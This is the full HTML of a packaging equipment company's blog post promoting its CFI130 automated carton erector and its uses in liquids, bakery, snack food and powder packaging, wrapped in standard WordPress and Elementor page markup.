<link rel='stylesheet' id='elementor-icons-css' href='https://bpiequip.com/content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bpiequip.com/content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bpiequip.com/content/uploads/elementor/css/post-5.css?ver=1759171125' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bpiequip.com/wp/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://bpiequip.com/wp/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bpiequip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bpiequip.com/wp-json/wp/v2/posts/1799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bpiequip.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bpiequip.com/?p=1799' />

<!-- Goolytics - Simple Google Analytics Begin -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-ENGQDLQXZD"></script>
<script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-ENGQDLQXZD');
</script>
<!-- Goolytics - Simple Google Analytics End -->

<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel='stylesheet' id='elementor-post-1884-css' href='https://bpiequip.com/content/uploads/elementor/css/post-1884.css?ver=1759171126' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bpiequip.com/content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://bpiequip.com/content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.3' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1799 single-format-standard wp-custom-logo wp-theme-dctheme elementor-default elementor-kit-5">

<div id="page" class="site">
    <a class="sr-only sr-only-focusable" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
        <div class="header-inner-wrapper widest-limit">
                <div class="site-branding col">
                    <a href="https://bpiequip.com/" class="site-logo" rel="home">
                        <a href="https://bpiequip.com/" class="custom-logo-link" rel="home"><img width="601" height="245" src="https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires.png" class="custom-logo" alt="BPI Packaging Equipment" decoding="async" srcset="https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires.png 601w, https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires-300x122.png 300w" sizes="(max-width: 601px) 100vw, 601px" /></a>                    </a>
                </div><!-- .site-branding -->

                <nav class="nav">
                    <div class="header-menu-wrapper">
                        <div class="secondary-menu"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://bpiequip.com/financing/">Financing</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://bpiequip.com/employment/">Employment</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a target="_blank" href="https://www.myampac.com/bpiequip">ROI Calculator</a></li>
</ul></div>                        <div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://bpiequip.com/about-us/">About Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-50"><a href="https://bpiequip.com/blog/">Blog</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://bpiequip.com/parts-service/">Parts &#038; Service</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="/industries">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://bpiequip.com/industries/automotive-hardware/">Automotive &#038; Hardware Packaging</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://bpiequip.com/industries/bakery/">Bakery</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://bpiequip.com/industries/cannabis/">Cannabis</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://bpiequip.com/industries/cheese/">Cheese</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://bpiequip.com/industries/coffees-teas/">Coffees &#038; Teas</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://bpiequip.com/industries/confectionery-sweets/">Confectionery &#038; Sweets</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://bpiequip.com/industries/fruits-vegetables/">Fruits &#038; Vegetables</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://bpiequip.com/industries/iqf-frozen-food/">IQF &#038; Frozen Food</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://bpiequip.com/industries/liquids-oils/">Liquids &#038; Oils</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://bpiequip.com/industries/meat-poultry-fish/">Meat, Poultry &#038; Fish</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://bpiequip.com/industries/pasta-beans-rice/">Pasta, Beans &#038; Rice</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://bpiequip.com/industries/pet-food-treats/">Pet Food &#038; Treats</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://bpiequip.com/industries/pharmaceuticals/">Pharmaceuticals &#038; Nutraceuticals</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://bpiequip.com/industries/powder/">Powder</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://bpiequip.com/industries/snack-food/">Snack Food</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a href="/equipment">Equipment</a>
<ul class="sub-menu">
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-2134"><a href="https://bpiequip.com/equipment-category/carton-erector/">Carton Erector</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-141"><a href="https://bpiequip.com/equipment-category/conveyors/">Conveyors</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-140"><a href="https://bpiequip.com/equipment-category/combo-scale-bagger/">Combo Scales &amp; Baggers</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-142"><a href="https://bpiequip.com/equipment-category/exit-pack-off-systems/">Exit Pack-Off Systems</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-143"><a href="https://bpiequip.com/equipment-category/film-stock-baggers/">Film Stock Baggers</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-144"><a href="https://bpiequip.com/equipment-category/inspection-equipment/">Inspection Equipment</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-145"><a href="https://bpiequip.com/equipment-category/platforms-and-stand/">Platforms &amp; Stands</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-146"><a href="https://bpiequip.com/equipment-category/popcorn-popping-systems/">Popcorn Popping Systems</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-147"><a href="https://bpiequip.com/equipment-category/premade-pouch-baggers/">Premade Pouch Baggers</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-148"><a href="https://bpiequip.com/equipment-category/scales-and-fillers/">Scales &amp; Fillers</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://bpiequip.com/contact/">Contact Us</a></li>
</ul></div>                    </div>
                    <button id="menu-toggle-inner" class="btn-link" aria-label="Button on the menu itself to close it">
                        <div class="hamburger hamburger--spring js-hamburger">
                            <div class="hamburger-box">
                                <div class="hamburger-inner"></div>
                            </div>
                        </div>
                    </button>
                </nav>
                
                <button id="menu-toggle" class="btn-link col" aria-label="Button outside of menu to open it">
                    <div class="hamburger hamburger--spring js-hamburger">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                </button>
        </div>
    </header>

    <div id="content" class="site-content" role="main">
    <div id="primary" class="content-area">
        <main id="main" class="site-main dojo-section dojo-section-default wider-limit">

            

    <header>
        <div class="post-date">May 30, 2023</div>
        <h1 class="entry-title">Automated Carton Erectors for Commercial Industries: The Solution to Industry-Specific Problems</h1>        <div class="header-image">
            <div class="post-image-wrapper">
                <img width="800" height="465" src="https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine-800x465.png" class="attachment-Large size-Large wp-post-image" alt="" decoding="async" srcset="https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine-800x465.png 800w, https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine-300x174.png 300w, https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine-1024x595.png 1024w, https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine-768x446.png 768w, https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine-1536x892.png 1536w, https://bpiequip.com/content/uploads/2022/10/Auto-Cartoning-Machine.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />            </div>
        </div>
    </header>
    <section class="row">
        <div class="col">
            
<p>In the fast-paced world of commercial industries, bulk producers are seeking efficient ways of packaging their products to minimize downtime, reduce labor costs and increase productivity.&nbsp;</p>



<p>Carton sealers and carton erectors have become popular pieces of equipment for companies looking to achieve those goals and streamline their packaging processes. With the help of automated packaging machines, companies can package their products faster, more efficiently and with minimal hassle.&nbsp;</p>



<p>In this article, we&#8217;ll explore the benefits of carton erectors, the ways in which they can be integrated into various industries and how BPI Equipment can help manufacturers select the appropriate automated packaging systems.</p>



<h3 class="wp-block-heading">How Does a Carton Erector Work?</h3>



<p>Carton erectors are machines that automatically open and form flat cardboard boxes or cartons into their desired shapes. This may seem like a simple task, but it can be time-consuming and labor-intensive for companies handling large packaging volumes. With carton erectors, such as <a href="https://bpiequip.com/equipment-category/horizontal-carton-system/">BPI’s CFI130</a>, companies can automate the process and reduce the amount of labor it takes to assemble carton boxes. Carton erectors can also be tailored to handle various sizes and styles of cartons, making them versatile options for different industries.</p>



<p>Capable of producing up to 60 cycles per minute, BPI’s CFI130 carton erector can handle carton sizes of 70-250mm (L),&nbsp; 50-120mm (W) and 20-90mm (D), with custom sizing available.</p>



<h3 class="wp-block-heading">Which Industries Can Benefit Most from a Carton Erector?</h3>



<p>One industry that benefits from automated carton erectors is <strong>the liquids and oils industry</strong>. For example, companies that package milk and creamer, liquid eggs, oils or other liquid products often require carton boxes to store their product. Manual assembly and sealing of these boxes can be slow and tedious. However, carton erectors can form different styles of boxes that contain the product perfectly, increasing the speed of packaging and reducing labor costs.</p>



<p><strong>Bakeries</strong> (along with mass producers of baking ingredients) and snack food manufacturers can also expect improved results from integrating automated carton erectors. Take a look around an industrial-sized bakery: sprinkles, flavorings, mix-ins and more can be found in cartons for easy pouring and measuring. Similarly, an array of <strong>snack foods</strong> are also sealed and sold in cartons, including crackers, cookies and pre-made mixes.</p>



<p><strong>Powders</strong> such as cleaning products or nutraceuticals are sometimes packed in carton boxes. These cartons need to be sturdy and precisely filled to contain the granules and prevent spilling or package breaks during transit. Automated carton erectors such as the CFI130 produce boxes at a consistent speed and quality, ensure products are packaged quickly and securely, ultimately reducing downtime and operational costs.</p>



<h3 class="wp-block-heading">Learn More About the CFI130</h3>



<p>Looking for a rugged and robust carton machine that can handle demanding workloads? Consider BPI Equipment&#8217;s CFI130 carton erector. This automated carton machine boasts a powerful servo motor drive system and easy-to-use <a href="https://automation.omron.com/en/us/">Omron</a> Color HMI touchscreen. With an Omron PLC platform and controls, Omron inverter for smooth operation and <a href="https://www.lg.com/us">LG</a> air control switches and components delivering quiet operation, this carton erector is built for longevity and continuous use.&nbsp;</p>



<p>The CFI130 carton erector also seamlessly integrates with Swiss manufacturer <a href="https://www.robatech.com/en/">Robatech</a>’s adhesive melters, delivering a top-grade seal each cycle.</p>



<h3 class="wp-block-heading">How BPI Can Help</h3>



<p>At BPI Equipment, we understand the unique requirements of various industries and the importance of selecting the appropriate automated packaging systems. We offer a wide range of packaging equipment, including carton erectors and carton sealers, to help manufacturers streamline their packaging processes.&nbsp;</p>



<p>Our team of experts can offer guidance in selecting the right machines that meet the specific needs of each client&#8217;s business. &nbsp;</p>



<p>Have a question? <a href="https://bpiequip.com/contact/">Contact us</a> today and learn more about our comprehensive packaging solutions!</p>
        </div>
                <div class="col-sm-4">
            <section id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-medium"><a href="https://www.myampac.com/bpiequip"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://bpiequip.com/content/uploads/2023/07/Plan-ROI-300x300.jpg" alt="" class="wp-image-1843" srcset="https://bpiequip.com/content/uploads/2023/07/Plan-ROI-300x300.jpg 300w, https://bpiequip.com/content/uploads/2023/07/Plan-ROI-1024x1024.jpg 1024w, https://bpiequip.com/content/uploads/2023/07/Plan-ROI-150x150.jpg 150w, https://bpiequip.com/content/uploads/2023/07/Plan-ROI-768x768.jpg 768w, https://bpiequip.com/content/uploads/2023/07/Plan-ROI-1536x1536.jpg 1536w, https://bpiequip.com/content/uploads/2023/07/Plan-ROI-600x600.jpg 600w, https://bpiequip.com/content/uploads/2023/07/Plan-ROI.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</section><section id="block-7" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-50"><a class="wp-block-button__link wp-element-button" href="https://bpiequip.com/contact/">Let's Talk</a></div>
</div>
</section>        </div>
            </section>

        </main><!-- #main -->
    </div><!-- #primary -->

	</div><!-- #content -->
    		<div data-elementor-type="section" data-elementor-id="1884" class="elementor elementor-1884" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-87a640b elementor-section-content-top dojo-section dojo-section-default elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87a640b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6194502" data-id="6194502" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6745ec6 elementor-widget elementor-widget-heading" data-id="6745ec6" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Our Newsletter</h4>				</div>
				<div class="elementor-element elementor-element-86db8eb elementor-widget elementor-widget-text-editor" data-id="86db8eb" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Join our email newsletter to stay up to date with all our latest offerings.  Get tips, tricks and advice on how to run your machines smoothly.</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b082c2c" data-id="b082c2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a20566 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6a20566" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1884"/>
			<input type="hidden" name="form_id" value="6a20566"/>
			<input type="hidden" name="referer_title" value="GP1000 - BPI Packaging Equipment" />

							<input type="hidden" name="queried_id" value="1231"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <footer class="site-footer dojo-section dojo-section-dark">

        <div class="footer-inner-wrapper widest-limit">
            
            <div class="footer-box footer-column-1">

                <div class="site-branding">
                    <a href="https://bpiequip.com/" class="site-logo" rel="home">
                    <a href="https://bpiequip.com/" class="custom-logo-link" rel="home"><img width="601" height="245" src="https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires.png" class="custom-logo" alt="BPI Packaging Equipment" decoding="async" srcset="https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires.png 601w, https://bpiequip.com/content/uploads/2022/08/BPI-logo_hires-300x122.png 300w" sizes="(max-width: 601px) 100vw, 601px" /></a>                    </a>
                </div>

                            </div>

            <div class="footer-contact-info  footer-column-2">
            1-574-307-1274<br/>
            info@bpiequip.com
            </br></br>
            12655 Sandy Dr.<br/>
            Granger, IN 46530<br/>
            574-307-1274
            </div>

            <div class="col" role="menu">
                <div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://bpiequip.com/parts-service/">Parts &#038; Service</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-47"><a href="https://bpiequip.com/blog/">Blog</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://bpiequip.com/about-us/">About Us</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://bpiequip.com/financing/">Financing</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://bpiequip.com/employment/">Employment</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-728"><a target="_blank" href="https://www.myampac.com/bpiequip">ROI Calculator</a></li>
</ul></div>            </div>

            <div class="footer-column-3">
                <a href="/contact" class="btn">
                    <span class="dojo-button-content-wrapper">
                        <span class="dojo-button-text">Contact Us</span>
                    </span>
                </a>
            </div>


        </div>

        <div class="legal">
            <div class="legal-inner-wrapper widest-limit">
                <div class="copyright">
                    &copy;2026 BPI Packaging Equipment                </div>
                <div class="credit">
                    <a href="https://letsgodojo.com">Website Design</a> By <a href="https://letsgodojo.com" id="dojo-d"><svg version="1.2" role="presentation" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 56 65.5">
<path id="d-little" fill="#D1223E" d="M32.133 48.948c-5.398 2.553-11.847.438-14.537-4.839-2.742-5.376-.545-11.993 4.912-14.774a11.106 11.106 0 0 1 10.793.368l-7.397-14.507a24.388 24.388 0 0 0-9.28 2.597C4.706 23.869-.1 38.324 5.891 50.076c5.941 11.653 20.267 16.266 32.127 10.419l-5.885-11.547z"/>
<path id="d-big" fill="#37162E" d="M48.811 25.716L36.899 2.474h-14.53l6.433 12.527-.037.001L38.553 34.2l-.02.009c2.336 4.93.611 10.803-3.912 13.817l5.904 11.576c11.072-6.396 15.377-20.29 9.584-31.652a24.194 24.194 0 0 0-1.298-2.234z"/>
</svg></a>
                </div>
            </div>
        </div>
    </footer>



</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/content/uploads/*","/content/*","/content/plugins/*","/content/themes/dctheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/themes/dctheme/js/navigation.js?ver=20151215" id="dctheme-navigation-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/themes/dctheme/js/swiper-bundle.min.js?ver=1.0" id="dctheme-swiper-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/themes/dctheme/js/custom.js?ver=1.0" id="dctheme-custom-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/themes/dctheme/js/skip-link-focus-fix.js?ver=20151215" id="dctheme-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bpiequip.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bpiequip.com\/content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bpiequip.com\/wp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bpiequip.com\/content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae813de518"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1799,"title":"Automated%20Carton%20Erectors%20for%20Commercial%20Industries%3A%20The%20Solution%20to%20Industry-Specific%20Problems%20-%20BPI%20Packaging%20Equipment","excerpt":"","featuredImage":"https:\/\/bpiequip.com\/content\/uploads\/2022\/10\/Auto-Cartoning-Machine-1024x595.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bpiequip.com/content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bpiequip.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bpiequip.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bpiequip.com\/wp\/wp-admin\/admin-ajax.php","nonce":"256954ef31","urls":{"assets":"https:\/\/bpiequip.com\/content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bpiequip.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bpiequip.com\/content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bpiequip.com/content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bpiequip.com/content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
